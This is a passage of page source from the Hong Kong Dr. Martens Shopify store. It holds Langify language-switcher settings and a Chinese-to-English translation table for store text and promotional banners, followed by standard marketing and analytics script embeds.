<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#ffffff" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-2" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>
</template><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-flags.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }langify.settings = Object.assign(langify.settings, {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false}, langifySettingsOverwrites);
  

  langify.settings.theme = {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false};
  langify.settings.switcher = {"customCSS":"","languageDetection":false,"languageDetectionDefault":"zh-TW","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"custom","corner":"bottom_right","position":"fixed","show_flags":true,"rectangle_icons":true,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"switcherLabel":"show_custom_name","switcherIcons":"rectangle_icons"}},{"key":1000,"label":"1000px","config":{"type":"custom","corner":"top_left","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":true,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#ffffff","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"no_icons":true,"switcherIcons":"no_icons","switcherLabel":"show_custom_name"}}],"languages":[{"iso_code":"zh-TW","root_url":"\/zh-TW","name":"Chinese (Traditional)","primary":false,"domain":"drmartens-hk.myshopify.com","published":true,"custom_name":"繁"},{"iso_code":"en","root_url":"\/","name":"English","primary":true,"domain":"drmartens-hk.myshopify.com\/en","published":true,"custom_name":"EN"}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "HK",
    language_code: "en",
    currency_code: null,
    primary: true,
    iso_code: "en",
    root_url: "\/",
    language_id: "ly190304",
    shop_url: "https:\/\/drmartens.com.hk",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "zh-TW",
        root_url: "\/zh",
        domain: null,
      },]
  };

  langify.localization = {
    available_countries: ["Hong Kong SAR","Macao SAR"],
    available_languages: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}}],
    country: "Hong Kong SAR",
    language: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},
    market: {
      handle: "hk",
      id: 46666023203,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

customContents["凡購物滿港幣500元, 即享免費送貨優惠"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FREE SHIPPING ON ORDERS OVER HKD500';
customContents["企業及公司資訊"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'CORPORATE AND LEGAL';
customContents["購物指南"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'USEFUL INFO';
customContents["有關DR MARTENS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ABOUT US';
customContents["款式"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Style';
customContents["顔色"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Colour';
customContents["材料"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Material';
customContents["鞋底類型"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sole Type';
customContents["配飾"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Accessories';
customContents["靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Boots';
customContents["涼鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sandals';
customContents["鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Shoes';
customContents["你可能也會喜歡"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'You may also like';
customContents["熱賣款式"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'BEST SELLERS';
customContents["系列"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Silhouette';
customContents["稍加保養，它們可以更耐穿"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WITH A BIT OF CARE, THEY\'LL LAST EVEN LONGER';
customContents["長靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LONG BOOTS';
customContents["Chelsea靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Chelsea Boots';
customContents["牛津鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Oxford Shoes';
customContents["綁帶靴"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lace up Boots';
customContents["厚底鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Platforms';
customContents["經典鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Originals';
customContents["101 靴款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '101 Boots';
customContents["1460 8孔靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1460 Boots';
customContents["1461 3孔鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 Shoes';
customContents["2976 Chelsea靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2976 Chelsea Boots';
customContents["3989鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3989 Shoes';
customContents["Adrian鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Adrian Shoes';
customContents["Audrick靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick Boots';
customContents["Audrick鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick Shoes';
customContents["Jadon靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jadon Boots';
customContents["尺碼"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Size';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_14.jpg?v=1691647335"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Desktop.jpg?v=1692092820';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_11.jpg?v=1691483751"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Desktop.jpg?v=1692092820';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_10.jpg?v=1691483753"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Mobile_c3b0bcd8-517d-4a72-8b56-b74405ca5017.jpg?v=1692092818';
customContents["Back To School 優惠 - 購買指定鞋款兩對或以上 即享20%OFF"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Back to School Offer - Enjoy up to 20% off upon purchase of selected footwear.';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_GoldenWeek_ZH_Desktop.jpg?v=1695699857"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_GoldenWeek_EN_Desktop.jpg?v=1695699857';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_GoldenWeek_ZH_Mobile.jpg?v=1695699856"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_GoldenWeek_EN_Mobile.jpg?v=1695699857';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Desktop_ZH.jpg?v=1696832742"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Desktop_EN.jpg?v=1696839959';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Mobile_ZH.jpg?v=1696832741"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Mobile_EN.jpg?v=1696832799';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/EDM_20231031_D11Teaser_HeroBanner__ZH_Desktop.jpg?v=1698734009"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/EDM_20231031_D11Teaser_HeroBanner_EN_Desktop.jpg?v=1698734009';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/EDM_20231101_D11_HeroBanner_Desktop_ZH.jpg?v=1698734015"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/EDM_20231101_D11_HeroBanner_Desktop_EN.jpg?v=1698734016';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11Launch_Desktop_ZH.jpg?v=1698747175"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11Launch_Desktop_EN.jpg?v=1698747175';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11Launch_Mobile_ZH.jpg?v=1698747172"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11Launch_Mobile_EN_1.jpg?v=1698747172';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_2ndWave_Mobile_ZH_WithButton.jpg?v=1699113810"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_2ndWave_Mobile_EN.jpg?v=1699068457';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_2ndWave_Desktop_ZH.jpg?v=1699068409"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_2ndWave_Desktop_EN.jpg?v=1699068409';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_2ndWave_ZH.jpg?v=1699114491"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_2ndWave_EN.jpg?v=1699114491';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_3rdWave_Desktop_ZH.jpg?v=1699324078"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_3rdWave_Desktop_EN.jpg?v=1699324081';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_3rdWave_ZH.jpg?v=1699324078"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_3rdWave_EN.jpg?v=1699324078';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_3rdWave_Mobile_ZH.jpg?v=1699324194"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_3rdWave_Mobile_EN.jpg?v=1699324200';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_Extra11_Desktop_ZH.jpg?v=1699630906"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_Extra11_Desktop_EN.jpg?v=1699630906';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_Extra11_Mobile_ZH.jpg?v=1699630905"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_Extra11_Mobile_EN.jpg?v=1699630905';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_Extra11_ZH.jpg?v=1699631784"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_Extra11_EN.jpg?v=1699631784';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Desktop_ZH.jpg?v=1703057800"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Desktop_EN.jpg?v=1703057800';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Mobile_ZH.jpg?v=1703057799"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Mobile_EN.jpg?v=1703057798';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_BoxingDaySale_Hero_Desktop_ZH.jpg?v=1703149146"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_BoxingDaySale_Hero_Desktop_EN.jpg?v=1703149146';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_BoxingDaySale_Hero_Mobile_ZH.jpg?v=1703149146"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_BoxingDaySale_Hero_Mobile_EN.jpg?v=1703149146';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_20231231_YearEndSale_HeroBanner_Desktop_ZH.jpg?v=1703733831"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_20231231_YearEndSale_HeroBanner_Desktop_EN.jpg?v=1703733831';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_20231231_YearEndSale_HeroBanner_Mobile_ZH.jpg?v=1703733831"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_20231231_YearEndSale_HeroBanner_Mobile_EN.jpg?v=1703733831';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Cart_202401_BootsMarkdown_Hero_Desktop_ZH.png?v=1704254938\u0026width=1920"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Cart_202401_BootsMarkdown_Hero_Desktop_EN.png?v=1704354984';
customContents["2 月 4 日之前下訂單，以便在農曆新年前收到您的產品"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Order by February 4th to receive your order before Lunar New Year';
customContents["Genix Nappa 是我們最新的創新物料，為處理廢棄皮革而設。將本應落於堆填區的再生皮革邊角重新製造為柔軟耐用的物料，並構成 3 個經典鞋款：1460 皮靴、1461 皮鞋和 2976 切爾西靴。我們正在邁步向前，以成為更盡責的皮靴製造商。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is our innovative new material designed to tackle leather waste. Reclaimed leather offcuts destined for landfill are re engineered into a soft but durable material, which we’ve used to construct our 3 Original silhouettes; the 1460 boot, 1461 shoe and 2976 Chelsea boot. It’s one of the many steps we’re taking to be a more responsible bootmaker.';
customContents["Genix Nappa是種輕巧、紋理細緻的物料，第一次穿著就很柔軟。透過善用廢棄皮革的重新加工過程，Genix Nappa變成了一種耐用且多功能的物料，代表著我們在2040年之前將100％的鞋履物料邁向可持續物料的發展之一。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is a lightweight, subtly textured material that’s supple straight from the box. Through the re-engineering process of leather waste, Genix Nappa transforms into a durable and versatile material that represents some of the progress we’re making towards 100% of our footwear being made from sustainable materials by 2040.';
customContents["Genix Nappa適合純素主義者嗎？"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IS GENIX NAPPA SUITABLE FOR VEGANS?';
customContents["Genix Nappa 是我們最新的創新物料，為處理廢棄皮革而設。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is our innovative new material designed to tackle leather waste.';
customContents["將本應落於堆填區的再生皮革邊角重新製造為柔軟耐用的物料，"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Reclaimed leather offcuts destined for landfill are re engineered into a soft but durable material,';
customContents["並構成 3 個經典鞋款：1460 皮靴、1461 皮鞋和 2976 切爾西靴。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'which we’ve used to construct our 3 Original silhouettes; the 1460 boot, 1461 shoe and 2976 Chelsea boot.';
customContents["我們正在邁步向前，以成為更盡責的皮靴製造商。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'It’s one of the many steps we’re taking to be a more responsible bootmaker.';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202405_SeasonalMarkdown30_Hero_Desktop_ZH.jpg?v=1715534608"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202405_SeasonalMarkdown30_Hero_Desktop_EN.jpg?v=1715534608';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202405_SeasonalMarkdown30_Hero_Mobile_ZH.jpg?v=1715534607"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202405_SeasonalMarkdown30_Hero_Mobile_EN.jpg?v=1715534607';
customContents["MARY JANE鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mary Jane Shoes';

  // Images Section
  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WJwCs2/klaviyo.js?company_id=WJwCs2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71676002595,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 